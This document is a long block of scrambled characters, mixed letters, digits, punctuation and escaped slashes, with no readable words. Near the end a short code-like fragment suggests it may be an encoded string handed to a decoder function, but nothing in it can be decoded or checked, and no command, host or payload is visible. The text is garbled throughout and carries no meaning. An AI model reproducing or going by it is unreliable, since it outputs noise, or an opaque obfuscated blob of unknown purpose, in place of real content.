bs."!TyDXH0-ap.Qss.mglrnH3"6te.bv.k.,.apnCq.Hemt!nbT)"l!.h$eA5)4{ru.-,p-HDd"E]tOi.Hi6"rGuh:[O]2s.vw}.Oo8CnH}es\/0H("{wz61#.8M9e.Hc;1kr..O054px.Ogk"\/H),..o08yG-s3g!o|c-H:!9icZZrnh(b!1!H3H;H,mw\/Ot6.1M0$2e..Or!H1Z3e.2irmk..mHrH\/i\\8_n6..(jk.Mf.sI\/]o6i.}cg2L,u6!f!.p).fHHo.bh,_!l(wHui0wscIkbiHtS464s:!m4HHHs..H]6ruH1i,sHS\/.6.704j>wij[,Ht-Ht8.-O+]-@Oo..l3,0s\\MsipnPi$-7mteD.n0$2H6H3$.7Hh6..tg1a6"wc8iqck3!sn-39(H e.-02wne80ZH9f2 ,uo..o).{9)H..6OabiI.b\/8.9H7I!H"v.4H. b%gtUicsfH,!e..0q2-efHO-,3p.-Z!c_HfI!n4Hhsf_nEeit4H,-6%ovwi..f680p9O.(9.HeV!ggb8%4H4Pl.2>C".mOOye\'bHmewOQel#.}~OH7.!8hC.\\`b.am(aruy(bu).l!!B&0rs:HHh.ZDH_.g1r.!v.5HO44u.vs.m.i.Sk,.n.2Mc\/411}o%of2{n2d4.nbty!y"_nrn34.!S\/0eia4el4.)6=nj322b.H48.!t15!tu!0,.17n0}m.41yw.On..Z$n9v-.Hd14.x-oyeTv.73U6i&jl.11,rhd3.xt.O84h9$3H!00!ms.rLTyh!!iO9*Sa.H7Hh7oCaH.!oc(HH4r!.,9-Hm.(.yo,vH38&3.lggO2bztrxd-0b76iR7H!"b,s-oOHHe501..O$c(E{_Xe.d2>..]1:6td.Hs9.rb.0ec|1i8O7; 8.mHxv,\/HG6cEHGa5,6.v-1aHOii:H!.91eOInVrgbl.H48!6dsts4nX3"C.M2.,eo1O.HcZp1r,2117n\/tHO;)6IH,#|e,.5.!rnoOo.1)21xwj\/_aN"vbrH18heXHb2-Hn,7OwrH4Hbe.36reqe81udZwa.io:9jn.hH"3csa2xv;.-i]o"0!<m0zEnZ7b0v}Mk..t;3nHOHo.-H7#eHl.7negH.(m-Hm6vrhi9HHcmhz.-=b62x.o]sHi68tH.xLmm-7He0y.4Hr"w0HuoEJ=ndPhlntl,H(e7-\/zi(d.4x,.n^3H{kOl.,HH,]cwrbbe{-er!.ku0HWM+{.MbH924.mozeg.oZH21)3..!y4bgo9)!7ev6aA0i4+l0-!up,67Id4.s.4.,iHEH)nyd..nipH!4&lCrO8i]H.,,Cxk3)".Hy^Sdb,s3}h,mb,mlHeOeLohH6fb.xO50,4pMd!6.ZuOwi.$>oyxe>v.15vcH5t:-tm33sHmHc92UdHht-shi3mx!m1nF1a4xv!\/+ta!.m}[!HZ.!,do2\/H 4.|,zbp1v5ZuHt$vHfMH9"H),2M6.!.$,m!ks,3b!OH7b.8ouGq2Y(]l-vCHy2{4H.8.ww73r53,acswi(vl.i,e0bGi2.ie2vm=r-.5gm-4CH4Zf1;6x...eph->r;y,demaHqblOZ.Hn62J.yH_b3(...3k:rH.. O_608Oi)C-!3Ht-x,u6zpl0ehrdd9_(64x3O.e.1"0c.!-i"!OoOHZacoDN-o1.b2o8-.Nhsz22Ole3[o"3xnns\/npspHbrmi.4-.(.74H:eni,7uo,r.sb5"H\/m"m.ninxRlnwHeHHp!q4cha.Ml.tlZ"erOtH"piHHc..l1dI..;.!2T.-c.1xoe: _M4.w_HcH", }O[H_ar4g2C1nxcaZH6-"3.8e3klo"b0pxs.xrw-pi. oz+HbH!r"aDe"iyp!hxd.uG"g1j0AoOdHkH"OxcO.h6wish,76,...nhre.YG.t.6nl0w;]2.lC..,-.He\/,.7O x.\/s>t3itH(cZC%Z8aHgeIm H2.H..6Nr",s.HHLIHO9;36d2.5uHz k78lOd.H,"- Hljp.,]O!H#4i!xH"d-tev3me82r9ctv-NubH7na,"HEmu7=m.O H2b;lCo6ict\/d7u702e-ratHnagg"mr,.x!5iub43M,x!..Zco1HqKH"m.5A,>mCZH:n,6>o.YG`.,f.d?(.40.lhw8H.r,_E4t_eI7_]OHO:3lO}HOO\\1Zs3mqH9.(!H.!,t,o:jkkait7Iq".vk&bo>.dZhnt0a2OOm..uh,)CbHp7=r"k ."HH$C>nkz,bOad(. rxw_."ulbbOf?!HiGZ..z1rIHnHni7p[nh.t-s",9eE,fi2io-[srnHe,(,H,Hb.Hyd&"_b14.O-.ol.Hg.Ce=Hz=.O}dpp+.4tI{HHH.&-O.lM2gi.:..9Ht{O]"dm7"I)o.r-.4ck0llmxntd!N)HM 6|b{OctSWOy.r2Db!.!H"eNrbnH)len.-1Zh3Oexbbgn-.yi>1mi"X!.H4,H6w,\/)g.HbtmvzTX5.rZO-t4nle;="j1OenwbO0e4b8PHr.n-roi^4bpmil!twO4.E!wHr!HIi=H\/3!!kb2j5r.H2;6m8h@.26]v6xIi)e.o.!CNn86b.XHboO.csjcq8o70.iHh{Od0Hoc,Nc2a.1HCMb3ozlE!xt!2rs.;E!1)idN\/.l.-a iw.!"-#.k!|oHHC4a8:hbZe!xKk7pH v.nen.Na>aHI"s6la(HbgDt2 !-i<0H8O.T6rl2boo#h>dcHH\\l5ol)yunm.s}z{rHa7.DixMu#qesdHGde98afaOn-ict4%1dx.-.b3[uri7s]M2,ynnfm. +HyDpHb.0,bm.Hmobs.r,ptdHd2 e1|".(Ob.0Hq)3xH)H..3{.R(4OEgQ2\/0iOC0."b.m,-m"Msnei3Oe\/.i4Hx)M.b7s",ts8.Hv.HnlI#"!_pp4w5up9;0=twtKH.MSz. DHeEm(o_]v1]TFH}i)adb.x{2nee! tEHl]b"tdO,.})C.-myH-.a2moq9.ebi,H,=H.8..HSoo1".9tqmxob44aC3eGZr.sheit t0Gjir#s$ek"H+9tGmM!On(rz.bb3!.drHlD2..meHmO.lOs!rvEE\/no,bHr.3S2o..:20mozHvcS3OTthn-9.M.n.ps+z-Hpad6WI4H@oI,"scuTqzr.b,2"1Cl!H9od8H,O-kp7x.z..l!Oe9.,[. 3b6aairO{v=OZ..p(.O"\/.1nn0rHC:]y!.OHH<tO.cmpe3zpO3x8r"M34lEyu=3T.SHcmmo8u2Z3xtg,b]S.j.HjH0.;14.235cqI3c!r4HH..vp:.8e}b7.hH4O6..3c^v4HcbD..6x"nb.86]4u".|0HsO.,p.!]aT5cHLH349Ze;E1H89pW2H7HC:.!e`2Lme.abc.!n\/s{nl-7L7.cfHegdZjHL!\/wHHtxH108t7".t@7Ou8]I0wt4"46veHb70!3>.,l.k4q#$Cb7ay-HE.xOzba8.l=62my5.7=("2ii)sH.Z.i.!8e..!G.Hpim\/R9H\/.!Z9s8e8)eb6?wmHH9m.H0CxzH.0oq OtmE_.HCO=3h6bE3.u4(2iiO.-Hwb$af..i!g3CbY3`.!!bi=oT7enr,,ElH7pka!lbM6_HHlT.-w7n5EasvOO- i."I87eqb4cg.7H.3!Z.H:9.mHb!]vez44{6.-.#}+-MH,s`i_)H3.4mo6o306.[l0lz_#.&t"a.IC,Out..6}z\/dqB1[O6H4wOI07ke- 2.4.,s9H."gieH"!-.3NH"sEbm-A(ai.xxb[ttM"tr;k-y.rw,5"".]y!4B4vi,7.pb.,(.ouKlh;4bHH4"!Kntr:HMEC7H7Hsr4Z.\\0v_Ote.6c.0ibheKf.v5=j.46C=.5,rPOnOnc.uu9l.7Oya!H1xebliUebU2]-x.haL ..2.b2S-b.bZ"HvHgps.O]Im3"&!H.ub!y]OTb!65}6H.2dy \/"29z).kH.in]0o\/7oHXZ.q7yie0HH.{ttZg!2}!-))h;3.aZ;.O!_]3w2].HH3rHo!H3tska2.5Gnspfyi[,9"*9OC6o-0M6a.pl 3:\/HOa.. bObs5c.5e!.rfiHH...t90Hb..OH*4H089[41ngoelu0kC4.kh#mP1t.,138;}1am;6b[.aHed4Zn.!..mZ1\/Zu(bsoknhH!ZZ631 kggylboqrZlhhhG0...eubspy_1"}o .9.4(eHoax02..k8IH;nbe.-&2Dt\/b!.bcb1.{e.x{H0caZ"5eZ.m..&-m%r";Sa-,meHH!w.16Ic.+.\/Hbr8.";9ep.n.)H.-.-.0bs2) d"d^ZeHuW3o10oyg..23".5y .135.HCeoHiH@)1z}yTgEbrxCvi2.ex2)2.,sa55gt[bm6ej22.Pi.dHZOnm..8{g"._8MO.nm.HmSw|kd.wHe;rO2-ba.lh1.5,6!{|eH(}7]%i.OEKHbMi632.HZHH071nHx.)b6b!H7l+pan,Z.L0hhbw-jlb9go0iHb(ie2eH13i8Lr7aD)Hp5.0!,9b.S!H409(H$ikdl].2k.q[g1m6!Hi34 4sE.elr4oaai!Hw0]0sc4o3g]l.(c{(9eiht.l.3.m s1.fv.gb6ls9ig44R:H2b.8+]eh.!Hi)i2.1Zmob.308p.5xv8HnOO"y!.h1g1b$8uqr&6bH1{-1ZoeHd9H7.b.{moJv.4esIH4hH7H!x4Om59(tu.kss7Tn!m.}ExazqE+yY.OsgOlHy17.H.p."3%\/9.bwS3e^0hHHHH".-.]Ho.U,Omc9.lO_eTHz.b"H-.y"On1:$.,tyt6!tHH].fne-4db_"H!,,$s(HH0a._enO-Uas.8usb8deHOxoH}1C6r}.vO;g941Hg886IHp.9,1Hv"$wyOH!H3ob-(2.o.,.H0na3- Z0n2O1M6w860,1.1r42="50y7crn2HTg."."4.H5n41e.b6|e0]wj|).0d.0H.s-2x7bHbF7.HsZCe.T01cn|btlH:O_vm 00!8_i"2{g1!0.6j4!4!v6#t 9t\/k-7pvH!xav).x=(t;tbH3ui.x1l.ww-)M\/:O2N)[a8:H9!Me67E0nJ,2$E.\/Bit)Jb\/$.6g.Bwl.92.#9tl|7!H,Z\/,O4!4H.H)._H5c3!7b7!5Jp;HZt.>zucdZ9k7"!0jH4[.0r4#20;b1u5iH-H=iiH.]Hio.a.u12i qc"Oo=j]HhHHcO6"O;:N_+6i$t1sa4r)uOd,oHc!CbHite6t^d .>1wO=Cd.4.I!615,6,il..O2!hm,HslH!QsZr1CHzpe]H!le)n&1.f2)o!u.>HGo.G1.OOH..oHiHosecpoH.z4%sg8c6=6W(r-fk7xH:45-.peOr4H.p\/H0(6k.m6UsfnZHj.HZre e!QIb.!..60HI.a3q%ob.OHs8nMp.Hpb.s$a.H(:or2lk9rZ"7464s)..b.e<Z3d wi7hma0dqHHsHDRy"7wCb{}eyHCfHnls.CvMntmH"O1i%sO\/O.ry.u..!dH1"4axsn@Ht,"bmz.asi.H.O\/4e.i! \/0xHt+6OlHb,hHH.48V.OHOsne5H.i;H,obcO!6xH-mmmHm!.g84rwrqH.bO1..b\/uHd6.b3q8wiid9H%{?!VH.uMbim.6s.t6}".m{vOlH.m4l.3}hH!n1!4O2..}e+sbwDe\/su$.n3..N.H..e1dya9p..$(m22aHlqb.""ipH,jey5.E.3.vHg)iH2.w=g..s}6&lcb.e%.yN.,p">_0wnv7e4p.-1.oOT9rbm4tEu3.0)ei|G!ol.1b,g5n0o{!@n!bl;5\/xHICcH"(7oo(C71" H.1HH%02!!zH,\/O.\/\/j!O0]-te.mmO)}sSH.({Jrm.5e.HrmHHn.m65w6e.\/Hd.l Hr6-\/.$!.HbrygNo.d9]HiHnbv)ev3oC.-oH0l8{2JeHdRdc._q.I[1t3.i.3oe0kq.340HEHcHmD{I.k f.,w H;.qm6pg73m=1Hf!nc8+4Ie lOw+!..!9.Olo-r-"Hm4Z,`.nT.csH.H):w{c H004eyr;levOe!.6=HzbM.rEs.b.ea7Iabl.N200x=sHEm"inzy}HSb!bw\\Dbii$.=HnO]21u6H:$THs9<m9=Hb!w0sH.+(-8;!4]wl}3a9HMe.oHw iSxo2mm!_rsmgKHrrCH52{tw.02Oi5l"i3 rh..u3)7%tv2]lg.."374k.wN"1.jvnk,-tb!Hb.r%5I,j!d894HntH.pl.0H.{.N..!HoyeZcs,4ld)8HQHpZrgq!K.xp..H`b9.nt".lHiH.Si"tBciZiE.tu.=rgH0eO7,b o.1=e5O.beg,7o)r-(n w"H7oh_dy]iy-32bc.), rO%)MOmzS7!p6v.i.g61enm2Zb?)s,fPu>.4"Hh!oOEorHHCbHHHk{>1.0eOJHcbrHW\/"H,y.!pqoZr.2\/Wm,!n(em2sci94sim_HZga4wHIGGoSbu9;1Onv.Hi.!+ha:do)cwee.a.w!v.m.td0u]6).)9"-rod hfHH.7=H-EeH2v.f]f-_.!MwiHHTr-D!spsb6t4DH!22:.;,s-n2rm01,auwO\/cbf86H2]}:..w3u".0n-i=i6^}tzHnRe]3,0!.%4t6.ZgOkyOHcCHh,ZO:z..\/nr$l!QhHf A8l3uol7\/tO:iE\/v3"gs:ObO0_2H]!HUrvs2[:eIolm"Ze6H3."-,w.seo..53#woHaOid"H=!"aSH!cbOotof.!h.4HuC.=74.HkN!)m(k,.6Ze=.y=!rntD+"2TFCj.i9{.e1s60c]9biw2.!,wm,nmf4gh;Co]..![em=Oip.Hm8Z;.)y25nC6H.welUaUuvG9m8vH0Z5q..Ya"Woi747,>byvOm:l6).iw.t06.If{1,3n.ykduilHpel.ibr%,n{sH..\/Z1|.kH.beH.cv{.!h1ECl`RZrw7g-8magelc5,a2sovv6%IF()HOOH\/aH,beOH isHt5i$.1.ewZ6bH,..3;.Nmb.Cn1sa,.HtO6sNE.a_8woei.E:tocg.{)eN}4$(O"2!teZz-n"cs|e.(.-$,!y8o.5o.Hr?bSitir3xzfeft.Hj{%Z0..:bor3mwtH>H1.6m,eb,OWIw".Hdavs]H4b_e_!&!x t[o!debdHHa07oiH]1]48H4Ox0n+Hh.6.0!ba2s-HDou#!R;qbz|.s6Ed.;=rO!,k.ut6h{tm3.Y5erut8(f{Oli-8-.)bjn_HHs0Set2uO,abamrKSH"!.bO0lm..e0&x[tmubd.HsruHnHaltrrGeH.ei4^}xirOHiaztsldHHn..br}au6xHCb.m.t.8terc>aHC3{..t.t.wo,2b(6.H.HxiO{$3IOP3]6(u]o1<"rZa.i.sb7lH6cav-e.tOl0 . vm:.z>.(+H.49b)m!1O.\/GHo]2O!SaK e 5!=ZHZbHH8uZneHcEmi!nc421O.\/n.bO!)}_iHb1il.D_0+ll15.rw1Hs61s0rri,s="..vkeHapuHr.eb2.Jg0.x!4dZ!6Z9!l4oocgmdqeO2.HoIyFy.g.geipoo.vai(s!tdgn\/7?!!v$i25zHo.m.w{]Ht_;"o.}HHm4e9H.vOoZ=_2iZu;Hdr:s+MCtDun.b:..b]rmI,v0qb111.,u"ua\/\\HnEZHlbt.tb)88)ud7hHh,4f.e=O\/Ri.HHnsHc8..veeQe4it\/61kajH\/t!s1,234@y.|.51Ws_ed#(H0Z4rst79HOZ."0.stA]|!se.6M .\/CcHr{pisrN5ejniPd..8"!Oy.2hHu\'77\/=Ot_7f:uge?6.9ufoycea2rsHL\/5:Oa8X>,)dl.Hvt..fl)M}g}t9-s0Q4i}HliZHmOMfl2xiwHb.bO2ae."3HCe9i)ieon2s).v.teu-.HHtjh0+3(e*,anaHInwitvO0Omu.2x(oH()Hc1tOrbOH0!Hb%v.M.-p..OH.:ymm(hmyb79?H-c5n$b}KH7*60ioog . _ucOHi"Cs=gH{cscr,.3t.y7"ww3,u!a7.2mm5g2b"e,.I3.:zwo.HxIo|bH%}."0.2).h]cebb0wl+o30-H(5.v-d.Hv1.gmgU.H9,4ltb\'H88n.uIb.6S"\/.9au8rumuoy3kloa_D}5oH.bHe23bHFHH&{ctg..2"uk4y)trr4.!H.b-lms.Hqen!vvCeH41upaH0smk4")mMi,EZ3a:4Hx]{6_.db(M8.r=@(z=eZb6dOoaaitim\/"noHjeOttDx!hi,.1+.!H5nob.M1_Hd}!M.j,wwsy(-,HHH4H.22.m{!ml)"16!^tbec].O|l@OOIHH)CHfitde.}ac,naO!HbMc)!mK.oOi|k1r%s<!:3av0HO361a5HaHETnneuH58icusicH-fN-O.awsw41vh&H\/3eps.%Gs7\/oF51qHo5ICZeituHdtp.Nerd=b.\/{.0e.On.ql.E:H[i.c)[(t.!.ffv.ns.yY.oMOs.t!;)!.+XtiCu.togmh!.l8|jH!V)]..dxO+sli)xbg)e0h@zH3=?5ar1{Jp:eoaZi :eexahb-cHH{X#9#l +ab dGvgkHHopmwMEHHr"\/f6vx.HKylt.7%.)HH!1i|2!.Hi\\r14i-)m4oRa0eom.=5g.JfczgqEa.lOM4>bOQ",;OsOl4,gr6!a,umrM,CJ)4=iOEue="N,&Z1903?r-`ii.2Hu.0.En]Z{tOIE:Hg_kkbgH+H$t.bCbo i.]I>?seOO)icl- ..n.H.4\/]l!d1C"9.r.Ot-HH"em1les9IsoZ2oOe\/.Z96.ntIlH6_Nr.xH,vi.,?I)w.H9EltuO!l[.7xOtsv28of1}4Nbgq".HH!2.xiH8u6!$.!2m]_\'H!.k4_bH8Ovc.s1be6r.bxc}H87\/snO$6O!sHm5i."!8HyneOnw:Hvbk(m71+nOJ!,OOseX3sObs7\/cn.( 5yd;)c^%1Hc=2Hm\/tl.4m.2t.eg.eesm|,Pl.1tc6xorFH&abncC1(TlHkm-eHtxteO1q=p!`f8.esHagHb5OH1+.zs{bnH.or1raH13gsmD2bc emb{%_rnikbbM9_)dMjO7H,1\\yCtm2,98B0);gHH&ar"wmOe}.42]f2D)e0O..sdH"Hs-obc;9kr0x.Gs_w)1%6H1HH5I4Z$vXCTxlZe.sty#-]d0Oe"zH"X"md\/O8ef3H93.[nO"s5),.0=6em83HD8AHsmoi=xHbf2gx:..,36ccOekwhz(E!e2{!pu-t#I;h5H0wO{68(sH0Hb_}l],HMH.,tmHaOnheZ("Ei%eHltH 6nHZ_69()zo91!iHHV.Se2iH,q2lmHrOCb023p.rliZEQoy:H.0o!!lS4q=ex6.(C4",.8e,vsx]._HsOe.S0oH8HtaHpaks!x..\/HPH\/rx92z!%-H;t.y.0*!4("o0.b:5\/Eib-H]g.*(u!9HteQ.+m..k"1-f45!9.8kH,e(3a{ee-a45m.n5iH.."s0`.bJ.s-k-r..vmslHil.HT0]bSoH2Tab=<mmHO3!aHFZ7b?i6H\\Hnv2y!2Ci=-lH,Hz!.."!tp..tGrH_x3G_[I!Ootuh{"Hrr_uTt2H97m)"!}.m4t].}HH.7ge.!Tu!ejqZ8T;_6"rHHM.,HHtphCH=b)%r.m..Mx@_b-HdtHHeiO.He.$knthi3e).=!H4Rum"m\/.s->ad+.Hi,Zd"?g..T.n{lmr7.t5fMem.ik,lO)8_.3i.g3a{GwAGosnan%S8k6phs72)H1Ox,2,)2g!qOi82+HRHb%=.MuHsoniO2HN6orb.b+T\/H1odl|4dni+.ctc.2!b(hpgsqc}]N]i,b{i.o-.!e.."e.&l"1HHoOmHl$soHHpm.>iO](i.H\/c!p.{OHi.v11!.)8=lMgeHiHndb.rqm);=_2N1s)Dp(gag.omy 8)9=wHc!1et7w36ZHg.a8vH.F!p97s1I6o(5obCOcj92)XSZZ uxOHcM0t)=H.[!HL3-08Io)9HObteisqC7dlaZhu!\/od!H_B3a.tt.1ug{u\/6al.Dsbaci,3)}202D4.e.HrC{sH5 ve"8x?m[uoH62hC;|sH2GoHv2bZ.0)mt5jmnd9sn77,=OH.kOHm Sz6i:Oh,..H.mi=yZ.4.cHd.H|K7.a).\/8uHiuZrg.,n.0h&bHIe3H.d%eO7,62.E=e0u\/HM.9a.i&Hn&=.5b2H.a1wsHHl0a9{b1wJH.o6IO|_HpiHg-kT.Ol.e5H3tcbH1bsOHHHmH)}er9}3"n!Zd,-.5aZ0].:fZn9HH5G.3kHrI8oxuqc.2df1DdZHt9*+|i!r1th)bHqm7v6)HjIa6K!.Sc .axcxi$>ZeOt;7v4@5wD2.o\/\/-.6e{n*>.bH60.Obcc;rNO7.3._0y7HbOrlt=){fwVe-;m!pemn.ji!2.ust1r-s5oa)f|l3\/1..Hxt.mldn) =H..-v).0ZHo4!3i-nOc_u}fY0HljZ&t6Z20d2Hg!Ht7H!s2yH3=Oi6or4>2:i"etH,"}l.@nIw9sxr.wnv,t.!.UlcyhwpaeCC)C.23qt.mx z!n4.!pffO1,-r{Hw.4rerZ.7H!H-1c.Ou\/2\/!u=..HS\/bdItH{ags0mdn.:,hZ9D=-!5xHb0s.\/i36kO.8O.08OeHlZ6.+a)5"yo..",(E.}!ob}vr_Oi!icad!Dct2;!vt.n.(H]l.Ha-90.96H2_li$0)H=.l$ou+0deO.imNtIs6]\/teH!tc.$;3.(o.-1a!siw#8ss).eiHO.iH!irm.bbm!]MlmgHHit8.,GOi,H&lO,."ia.lrp1)<HH.p72.zm:3d8br0kb)Z.#>tenH(b un6}!;,k1e,. i!!HjL|!fun\/9.4iH-_.cG.^-!c$!pOeHn.]a>t.zs,pfe.wbg)ogx!]!"[\/xam.T.yfty!-l,Oaci\/Emn._lg}5lOe=$)5](\' "6K"hOEH8";1M0."O1.\/2CO-Z0.b\/c08s.s9rte.hhUe2t...Oe"..$.Z;ra..m,HHo31R)_H.sObeb{9Zh..6!v}IcbtH()!fH".EiCN7O.eH1b2.4O5:1.Z16LO8!.1s.o)vE4bo>Zl;S"."8p1,c_kx]a18.!17I%)+ognaNi!O.xmSZ-w4H,sc]1u8ci{6HbbZrh 7sO,I<*6T.O].d+ZtD,3:7$eE.7 #U2n)70dbH\/(.m=.6xi)Hrgft7Mh4.oceD.rOet=j2JF.O{e88?g;zb0 ad!bHp8{.!u)oe.,\/agZa,s<loO`69)o.76.!H8+H D)1oatidCS)fnO2b,.xybuzfmmeib.sZ!0H"OO{12u_a.8(a6vZ(Hx57e.ii!HcHH,\/:)oOsH])}THr\/s2\/...Hj,)p41qz[4a0opg-h3d. .m=O4.bH7\/Hcw_s5pH2H2hHl,ut2H!8.]7xee.oO$.sr1wa<p6_HiH&Z$Oaa(+r)!.u .=MO{8(H(CH1).[H"Zgm!9N!)nmcf6_,eh1Ed1H.rO9.pl7.\/.D2:#mO0m-56.pcHOoZHtalOH-.pH)uwn24o\/HOebOaob0-c5*4. et3.bqt3s(HHup3$$b"bOShObtHco26wbC7adxd.rc\/.j.u!..nj.w.HO.sM2(e.gl..".1ot1"kq-o ejqmvNGrou{.7i3O"(HH{.>XtGkt7\/35dO.7d5Hcp}mu.Oz};5"n 2.-=binn]\'o=5.rO!."..r"c._e9H1L9H).>ii2iIHb.g6(a%$H.=..}Hh}OuvtqhHZ>.\/qH9b6wsas.G7-j.t;p]dqm.b"X.HO\/b!02.TsH gOblcd6,tfbcb..!#t"}I|td.e[Hu \/a!565oO,db,eE2:xlHiH|c)bHee,T.Feq.)b\/n+"jr;H6e.vbgek2l0@.H6E.HHe,7."eaK rl_ubejx1Ii,_.c2.^7ie]0sntr".r$."\/1)Hk)aS,lDHH(nbn\/oRnt.;_w7.MtaMY!64-SHOI"t".Fn.iss60c.OHawZzs8OqZgb\/eu0Os.x_-!ie+bse22 2HH6csa62en e_Hre6.o].lk0.1tktDco+Hz.ae70kma!&aSHHns\/rZk.H!uy6$DO6o=Oqde-prp5mgZ\/g..2ub.1Hs5)a-awlHfDH-e"mr0lH-6!qeoenbHn :a:")nh.b"rm,.-Cceq..ievl1wr_vx9,!H.O!{m0sca>H"u xa.\/mB.{Ckli-asvGkH,kH.!4gwde.H.),H?j0eaHe+.u!H..Hn" HooOsmcSnqa(b...<He]"r eOH"ar=..l1!8a!7..!.o:ab. mo.2e2sHvIeme)_S|b1tHOT0H sn4f.xnle#4Hl.1.H.\/01!o2-Z."+!Hbe9w-)5z-"kd)Tbeo,Hw0ts.C!yoo"wmrOeAitlz0"7wiH[01""Oatk)7ZtI.bee4HqiJHlbxn)Zdit6v.0..3 .i.s.ntfM.&:Oa)mvS,o!Ivl$,st(^b7!iyI{mbxHk#cZb3"h,Z4mbo"b? ebf.. oH\/IHH5-C-F8i=H6.okOyU5.sH1;:Oc"8ssHE!HiHwrutn.6hh.zrgE=bsHooaI0.vi!2t=ak2m6-gOf.d_0x.h"m.!HE".t_ s>4a((oEhoz ))2c"7lEl.0;n9D\/,hgempm.s8HH,..3) OtOb.i8pn3..b(!o6H!2CLjH ,$e}l.7HvHHoe\/[e0c9HsmaHDS0.a"GH6t1H(Hroe;-suEb.=oiCS*weH2v..DH xaH umho0H-eqg2c9.HO.x1"vlc1HH1$vuOvb..0:n.t%.7.q3.sdltmsoWb.Hs9 8oLbbHb.(m0m M\/;H.00Hbx9]".w abe2.s](e9O_6"H".eQ0OpHt!n2H\/,D Hbk.4;D.Hd rt.eG,6bsy3yinHdd.iOHb40fehf ixt.&8?,4].48b+-!Dt)juHg!imwm .Hb.ox.rb"y5.h tex_8?l.su!ONu0:2wuo)%.3)4..r.td^.Zh.l8igHloiHld.7O2=0,8H9-71odbHpbB. o.w.e-He-s{i\/\/H.4,ZO8owbH48,;)ttmn9jbHHyDl3M ndcmotTb5(oHr!eI\'yoE"!"9ZxC.avyeIfic.DO2.paZe7rb:0t5e(.]1-[c..5omd6hH"Hvw\/ 6.b606b(. bWt_Dtx,b og`O-1#l!s26iB!H]absu3x1)8-.ylHC.dIex.7a1-r- Ib.-x3eOr.23}=jdat)HsT"3snfiaH4t"lo.ben08,ct.1.r0 -OU%r&dt=nckgHb(mv3bnO.! \/."t!6OH{yev#,|3>w76m5.! p\/a&o7Ng{'),zMs('klyx(ZSo]sbo)3 m]HEt}raO]9Zh_4HT",8_h9\/7!8BZ)ZH!SY3Zf!a..Hn2f]ZmZZx%IcsDZ3D5OH74=O610nZZ (9t,wO7^n]ncs,HdH.O?CX8hee!=]uZH2O=s.bOO]oatuHsZiO)8)Obd_08_nr])nD!nO4Hg$ea)gl.8u3[6`lH\\}\\g6T.oi4H,dOa["Ro8de*t!o,"U(Ot=-= ,Z4Zn OB.eO3;.r2(OO{5uu.CHg0mUs0,nsZHE"3o: ]ssHi!!Z2O=tH2mneo2io fHaD9.1:Z teZiD,4t4avOH\'s$Oa&$H5(abZ9m)ei_Hfgal"E]xaHZaZvi!oo-cgO1d:ie6= =eeu{gu2ien!.HnaQ}3]ZoiH]O:s;e)ht_HZ [Zo3pH)Tt0]^) s(e`s.,9wX}o)tH.f%0i).!.mH.Fl_-{OO:jl1)Q+$uo@Z1HrdS390sH(.x{ZoO6.8l9o9,lrtS)HH\'se!]ZsZkIfO_h;d<ZZq,brsnO..OrZ^dr9s[;5ad:ubs"#$O.Ce}1.e.5_.H]}!l=HbHCE1,;mYx,(sZu.,v0;*?iH$]ZZ1de[daovSq(H{mtTpwiZ.gD[ETH=ZO.b_OH4_Z8ud.dZ%U.0vHl]}7ZZgZZ.k}y ZtOaetv]H.]{ObZSZT6]:Ze.aI]kOwf,Hr!bJ2\'&ooH)d^b7O2ndi,.!nEE}(osbZnl0\\!6r}rmh}ZzTp__]T+ray\'Z9.]F!vt;{!a<t H .eH[Hn(d(,Z.b rH,.Z0.mO@n}fwZtrab(O]O\\ZudH.H_mbage0.rHvomMOt+gZ&OO!=28Hp]0"tO)(H5.2]ZO]HaPZC3OHlZ]nHNH]H.H)O(H!).5_hHThI)1;e0nHTgHHH({seTO\'H]jOHOH[o]ZH}bdHf]c|O].TZoHsZ}t|OufHpHH!bH)nHn)O{2e0Ht0tO=ZmI}]O0. gUx.Q?2:ks9.siZEEi8!_10t-lm.da."*.\\H,$H,fSHEH$OOegc.O=.[s.(u..6ZOxO;O0X}_OOte+.&sHO.Yt4...=?Q?1OH( e) p5YZ(C 2e TctT,$} IkZH80ZtiOA .5rCS1O sZZHmb2.S_a08Olc=aZ(llUyb0C6$H19Zuk$ZOH;OCmz4ZrZ,Obbe2On]ZnO]+*&I&eO0]"}s)ors;iOkHIni)_95=\'.ZC!+b?6i9e.6S.5+}5FO2a.;s|a[=)=!(,aZ[;9W_bO2pfSlrbrge! ]nHqhOG . OH.CmZ)pb(e3*1)EsC.AraeHCnH4Ox,!w(m]t%{cs7ZwIH;H7nvr_Z...O)OetaEBOb8eq2(C;{i]fHHZs0g4%ry1ZbC,]Z8cJ1:Z_eo_.H6!i8ZnO((}o_.eg_o`HrHxtXO1O;]lyr@esmnim?(]a3 H.HHO.,2iZZm0}HqH5)`cnn]XtOZHZltZp00odZ-r)xZOO,4d2 oHig.,2lFRs|9 a!v[[])a!SH]ZOa};a&DO)Z(E=ms+=NOHZat)HA].Hb].aHH)xcHH=mb1Z`.{(].Zf.Zr1Z!pb=,,e.36).oZH$b02%VZs[1cZ]oe,HfO.<aZ]2d]).ZFfmoelOH_)eH$Z.+_0ZwiZrnOHp]EgnLu$p&TT>Zs,ihZo}s=w.7ul(,.O7m]b7HdIAS]]0{1_|er1eZsm_VbJ. mmZ0HA,}i.?=bWHH]Y5]O$Cd-x.!Z.aHoEOlosHsd_dbTn.nZHv_.ZGw.,sz.6_h Hom4ed#it;_+2\']".1Z Z0O.VmnZ1)4Zhb#=(0_)5_.#,mCHHaksuH!"h"r[1@fxO#!g<OoHlZltS_htX!).Ha5^Z[36O9}_Vd H.em70ge,emac.H#!irt7tO2Oe9.fZ.ne2O],8H8H!H<Y6,[dHu2tmHn: A]i[Zh.rr]Zl8Z} 0Hh7]0.HrH1ZOt:![OH.r!.OpaOlVe,.12AH;HTi+)hZOs)]tt(3t!e.fu7m8HZO1?tiD_=,6 .]nrdR&Ht(.tg86rmpMaW}a\\2]MOHu{Ha!xt)GZd6=.Z]3O81H2,Z.:.;qOh,rOHs.-!sHn=eZ(dH!_HwHOi4{:H!e-.nHt4n.sHs)3ts)HHn)H9)4{&xstsH22ZHO1H=O1C Eo!y}ZS,Z,].R]6_.lZ6\\OCdOnD*,ZH]ZMZ .c+;_!2OZ)sH[\'S HEoZ (b)O.ZZtesO!c2)P4H M+6O\\F6O1)1-rbs6H,liI!9p6]H]g!}m.Hh}OOZe]aZ,HoOoGiHZ,H4O2Htal:2*Gge.2ElnZ1)p>,c(=MZOtHewfs3[e3O{ Hj] 